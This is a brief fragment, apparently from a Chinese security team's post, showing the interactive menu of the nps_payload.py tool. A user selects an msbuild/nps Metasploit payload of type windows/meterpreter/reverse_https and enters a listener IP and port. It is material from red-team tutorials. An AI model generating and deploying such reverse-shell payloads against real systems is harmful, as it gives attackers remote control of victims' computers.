 #python nps_payload.py
v1.03
(1) Generate msbuild/nps/msf payload
(2) Generate msbuild/nps/msf HTA payload
(99) Quit
Select a task: 1
Payload Selection:
(1) windows/meterpreter/reverse_tcp
(2) windows/meterpreter/reverse_http
(3) windows/meterpreter/reverse_https
(4) Custom PS1 Payload
Select payload: 3
Enter Your Local IP Address (None): 10.211.55.2
Enter the listener port (443): 3333
Tide安全团队